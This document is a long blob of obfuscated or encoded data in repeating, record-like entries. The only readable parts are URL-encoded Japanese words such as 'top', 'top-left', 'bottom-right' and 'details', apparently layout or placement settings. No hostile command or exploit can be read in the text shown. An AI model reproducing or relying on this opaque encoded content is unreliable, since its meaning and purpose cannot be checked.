t45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,